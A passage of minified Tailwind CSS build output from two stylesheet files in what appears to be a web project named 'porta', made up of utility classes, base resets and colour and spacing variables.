;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.absolute{position:absolute}.relative{position:relative}.left-3{left:.75rem}.top-3{top:.75rem}.z-10{z-index:10}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-2{margin-left:.5rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-16{margin-top:4rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-0\.5{height:.125rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-16{height:4rem}.h-20{height:5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.max-h-64{max-height:16rem}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-12{width:3rem}.w-16{width:4rem}.w-20{width:5rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}.max-w-6xl{max-width:72rem}.max-w-lg{max-width:32rem}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.border{border-width:1px}.border-2{border-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-blue-200{--tw-border-opacity: 1;border-color:rgb(191 219 254 / var(--tw-border-opacity, 1))}.border-blue-600{--tw-border-opacity: 1;border-color:rgb(37 99 235 / var(--tw-border-opacity, 1))}.border-gray-100{--tw-border-opacity: 1;border-color:rgb(243 244 246 / var(--tw-border-opacity, 1))}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-gray-300{--tw-border-opacity: 1;border-color:rgb(209 213 219 / var(--tw-border-opacity, 1))}.border-green-200{--tw-border-opacity: 1;border-color:rgb(187 247 208 / var(--tw-border-opacity, 1))}.border-orange-200{--tw-border-opacity: 1;border-color:rgb(254 215 170 / var(--tw-border-opacity, 1))}.border-red-300{--tw-border-opacity: 1;border-color:rgb(252 165 165 / var(--tw-border-opacity, 1))}.bg-blue-50{--tw-bg-opacity: 1;background-color:rgb(239 246 255 / var(--tw-bg-opacity, 1))}.bg-blue-600{--tw-bg-opacity: 1;background-color:rgb(37 99 235 / var(--tw-bg-opacity, 1))}.bg-gray-100{--tw-bg-opacity: 1;background-color:rgb(243 244 246 / var(--tw-bg-opacity, 1))}.bg-gray-200{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.bg-gray-300{--tw-bg-opacity: 1;background-color:rgb(209 213 219 / var(--tw-bg-opacity, 1))}.bg-gray-50{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity, 1))}.bg-green-50{--tw-bg-opacity: 1;background-color:rgb(240 253 244 / var(--tw-bg-opacity, 1))}.bg-green-600{--tw-bg-opacity: 1;background-color:rgb(22 163 74 / var(--tw-bg-opacity, 1))}.bg-orange-50{--tw-bg-opacity: 1;background-color:rgb(255 247 237 / var(--tw-bg-opacity, 1))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/20{background-color:#fff3}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-orange-600{--tw-gradient-from: #ea580c var(--tw-gradient-from-position);--tw-gradient-to: rgb(234 88 12 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-red-600{--tw-gradient-from: #dc2626 var(--tw-gradient-from-position);--tw-gradient-to: rgb(220 38 38 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.to-orange-700{--tw-gradient-to: #c2410c var(--tw-gradient-to-position)}.to-red-700{--tw-gradient-to: #b91c1c var(--tw-gradient-to-position)}.object-contain{-o-object-fit:contain;object-fit:contain}.p-3{padding:.75rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-8{padding-left:2rem;padding-right:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pl-10{padding-left:2.5rem}.pr-4{padding-right:1rem}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.leading-relaxed{line-height:1.625}.text-blue-100{--tw-text-opacity: 1;color:rgb(219 234 254 / var(--tw-text-opacity, 1))}.text-blue-600{--tw-text-opacity: 1;color:rgb(37 99 235 / var(--tw-text-opacity, 1))}.text-blue-700{--tw-text-opacity: 1;color:rgb(29 78 216 / var(--tw-text-opacity, 1))}.text-blue-800{--tw-text-opacity: 1;color:rgb(30 64 175 / var(--tw-text-opacity, 1))}.text-gray-400{--tw-text-opacity: 1;color:rgb(156 163 175 / var(--tw-text-opacity, 1))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity, 1))}.text-green-600{--tw-text-opacity: 1;color:rgb(22 163 74 / var(--tw-text-opacity, 1))}.text-green-700{--tw-text-opacity: 1;color:rgb(21 128 61 / var(--tw-text-opacity, 1))}.text-green-800{--tw-text-opacity: 1;color:rgb(22 101 52 / var(--tw-text-opacity, 1))}.text-orange-600{--tw-text-opacity: 1;color:rgb(234 88 12 / var(--tw-text-opacity, 1))}.text-orange-700{--tw-text-opacity: 1;color:rgb(194 65 12 / var(--tw-text-opacity, 1))}.text-orange-800{--tw-text-opacity: 1;color:rgb(154 52 18 / var(--tw-text-opacity, 1))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity, 1))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.text-white\/80{color:#fffc}.shadow-md{--tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);--tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.backdrop-blur-sm{--tw-backdrop-blur: blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.hover\:border-gray-400:hover{--tw-border-opacity: 1;border-color:rgb(156 163 175 / var(--tw-border-opacity, 1))}.hover\:bg-blue-700:hover{--tw-bg-opacity: 1;background-color:rgb(29 78 216 / var(--tw-bg-opacity, 1))}.hover\:bg-gray-200:hover{--tw-bg-opacity: 1;background-color:rgb(229 231 235 / var(--tw-bg-opacity, 1))}.hover\:bg-green-700:hover{--tw-bg-opacity: 1;background-color:rgb(21 128 61 / var(--tw-bg-opacity, 1))}.hover\:bg-white\/30:hover{background-color:#ffffff4d}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus\:border-blue-500:focus{--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity, 1))}.focus\:border-red-500:focus{--tw-border-opacity: 1;border-color:rgb(239 68 68 / var(--tw-border-opacity, 1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width: 640px){.sm\:flex-row{flex-direction:row}}@media (min-width: 768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width: 1024px){.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}
</file>
<file: porta/css/index-dXhF1Qjr.css>
*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.left-0{left:0}.right-0{right:0}.top-0{top:0}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mt-4{margin-top:1rem}.mt-8{margin-top:2rem}.block{display:block}.flex{display:flex}.grid{display:grid}.h-12{height:3rem}.h-2{height:.5rem}.min-h-screen{min-height:100vh}.w-12{width:3rem}.w-2{width:.5rem}.w-full{width:100%}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.scale-100{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-6{gap:1.5rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-b-2{border-bottom-width:2px}.border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.border-green-200{--tw-border-opacity: 1;border-color:rgb(187 247 208 / var(--tw-border-opacity, 1))}.border-purple-200{--tw-border-opacity: 1;border-color:rgb(233 213 255 / var(--tw-border-opacity, 1))}.border-purple-500{--tw-border-opacity: 1;border-color:rgb(168 85 247 / var(--tw-border-opacity, 1))}.border-purple-600{--tw-border-opacity: 1;border-color:rgb(147 51 234 / var(--tw-border-opacity, 1))}.bg-gray-300{--tw-bg-opacity: 1;background-color:rgb(209 213 219 / var(--tw-bg-opacity, 1))}.bg-green-50{--tw-bg-opacity: 1;background-color:rgb(240 253 244 / var(--tw-bg-opacity, 1))}.bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity, 1))}.bg-purple-200{--tw-bg-opacity: 1;background-color:rgb(233 213 255 / var(--tw-bg-opacity, 1))}.bg-purple-50{--tw-bg-opacity: 1;background-color:rgb(250 245 255 / var(--tw-bg-opacity, 1))}.bg-purple-600{--tw-bg-opacity: 1;background-color:rgb(147 51 234 / var(--tw-bg-opacity, 1))}.bg-red-500{--tw-bg-opacity: 1;background-color:rgb(239 68 68 / var(--tw-bg-opacity, 1))}.bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-purple-100{--tw-gradient-from: #f3e8ff var(--tw-gradient-from-position);--tw-gradient-to: rgb(243 232 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-purple-600{--tw-gradient-from: #9333ea var(--tw-gradient-from-position);--tw-gradient-to: rgb(147 51 234 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.to-purple-200{--tw-gradient-to: #e9d5ff var(--tw-gradient-to-position)}.to-purple-700{--tw-gradient-to: #7e22ce var(--tw-gradient-to-position)}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-8{padding-left:2rem;padding-right:2rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.pt-24{padding-top:6rem}.pt-8{padding-top:2rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.italic{font-style:italic}.leading-relaxed{line-height:1.625}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity, 1))}.text-gray-600{--tw-text-opacity: 1;color:rgb(75 85 99 / var(--tw-text-opacity, 1))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity, 1))}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity, 1))}.text-green-700{--tw-text-opacity: 1;color:rgb(21 128 61 / var(--tw-text-opacity, 1))}.text-purple-600{--tw-text-opacity: 1;color:rgb(147 51 234 / var(--tw-text-opacity, 1))}.text-purple-700{--tw-text-opacity: 1;color:rgb(126 34 206 / var(--tw-text-opacity, 1))}.text-purple-800{--tw-text-opacity: 1;color:rgb(107 33 168 / var(--tw-text-opacity, 1))}.text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.opacity-100{opacity:1}.opacity-50{opacity:.5}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.ring-4{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.ring-purple-500{--tw-ring-opacity: 1;--tw-ring-color: rgb(168 85 247 / var(--tw-ring-opacity, 1))}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-1000{transition-duration:1s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}@keyframes 